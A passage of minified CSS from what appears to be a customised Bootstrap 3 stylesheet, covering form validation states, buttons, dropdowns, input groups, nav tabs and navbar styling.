.form-control:focus{border-color:#2b542c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning.checkbox-inline label,.has-warning.checkbox label,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.radio-inline label,.has-warning.radio label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error.checkbox-inline label,.has-error.checkbox label,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.radio-inline label,.has-error.radio label{color:#a94442}.has-error .form-control{border-color:#a94442;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:26px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:28px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{display:table;content:" "}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.5;border-radius:4px;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:.65;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#806000;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition-property:height,visibility;transition-duration:.35s;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.5;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.5;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:after,.btn-toolbar:before{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{box-shadow:none}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{display:table;content:" "}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group .form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group .form-control:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav:after,.nav:before{display:table;content:" "}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#c90}.nav .nav-divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.5;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#230007;border:1px solid;border-color:#ddd #ddd transparent}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a{border-bottom-color:#230007}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:21px;border:1px solid transparent}.navbar:after,.navbar:before{display:table;content:" "}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:4px}}.navbar-header:after,.navbar-header:before{display:table;content:" "}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:after,.navbar-collapse:before{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:14.5px 15px;font-size:18px;line-height:21px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container-fluid .navbar-brand,.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.25px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:21px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:21px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:14.5px;padding-bottom:14.5px}}.navbar-form{padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);margin:7.5px -15px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:7.5px;margin-bottom:7.5px}.btn-group-sm>.navbar-btn.btn,.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.btn-group-xs>.navbar-btn.btn,.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:14.5px;margin-bottom:14.5px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default 